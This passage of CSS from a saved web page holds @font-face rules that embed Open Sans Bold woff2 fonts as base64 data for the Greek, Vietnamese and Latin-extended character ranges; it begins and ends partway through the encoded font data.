z8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFyaRmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivSKqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHmlJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg15havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFkFtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqzikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ